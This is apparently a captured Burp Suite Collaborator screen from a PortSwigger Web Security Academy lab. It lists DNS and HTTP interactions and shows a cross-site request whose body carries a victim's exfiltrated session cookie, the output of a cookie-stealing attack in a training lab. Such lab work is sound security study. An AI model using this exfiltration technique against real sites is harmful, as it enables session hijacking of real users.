 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 10 seconds Poll now
# Time Type Payload Comment
19 2023-Jan-10 13:40:08 UTC DNS g7o1ukx0xq8e2zpyg4dgr2p980eq2f
20 2023-Jan-10 13:40:08 UTC HTTP g7o1ukx0xq8e2zpyg4dgr2p980eq2f
21 2023-Jan-10 13:40:14 UTC HTTP g7o1ukx0xq8e2zpyg4dgr2p980eq2f
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
9 Accept: */*
10 Origin:
https://0a84001003efc208c7818e3e007800db.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a84001003efc208c7818e3e007800db.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 session=9BOeK147eGLaYOoEYjw8Ido5w8oSyQ4l
? Search... 0 highlights
INSPECTOR ?
Selection (40)
SELECTED TEXT
session=9BOeK147eGLaYOoEYjw8Ido5w8oS
yQ4l
Request Attributes
Body Parameters (1)
Request Headers (16)
Close